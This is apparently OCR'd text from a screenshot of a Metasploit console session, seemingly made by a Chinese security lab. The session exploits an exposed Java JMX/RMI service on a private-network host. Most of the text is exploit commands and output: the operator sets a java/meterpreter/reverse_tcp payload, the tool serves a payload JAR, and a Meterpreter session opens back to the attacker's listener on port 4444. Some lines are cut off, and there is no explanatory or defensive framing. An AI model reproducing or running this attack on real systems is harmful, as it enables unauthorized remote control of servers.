 msf5 exploit(multi/misc/java_jmx_server) > set RPORT 18983
RPORT => 18983
msf5 exploit(multi/misc/java_jmx_server) > set payload java/meterpreter/reverse_
tcp
payload => java/meterpreter/reverse_tcp
msf5 exploit(multi/misc/java_jmx_server) > run
[*] Started reverse TCP handler on 192.168.254.165:4444
[*] 192.168.254.133:18983 - Using URL: http://0.0.0.0:8080/Y8Udqt
[*] 192.168.254.133:18983 - Local IP: http://192.168.254.165:8080/Y8Udqt
[*] 192.168.254.133:18983 - Sending RMI Header...
[*] 192.168.254.133:18983 - Discovering the JMXRMI endpoint...
[+] 192.168.254.133:18983 - JMXRMI endpoint on 127.0.1.1:18983
[*] 192.168.254.133:18983 - Proceeding with handshake...
[+] 192.168.254.133:18983 - Handshake with JMX MBean server on 127.0.1.1:18983
[*] 192.168.254.133:18983 - Loading payload...
[*] 192.168.254.133:18983 - Replied to request for mlet
[*] 192.168.254.133:18983 - Replied to request for payload JAR
[*] 192.168.254.133:18983 - Executing payload...
[*] 192.168.254.133:18983 - Replied to request for payload JAR
[*] Sending stage (53845 bytes) to 192.168.254.133
[*] Meterpreter session 1 opened (192.168.254.165:4444 ->
at 2019-12-26 09:16:21 +0800
弥天安全实验室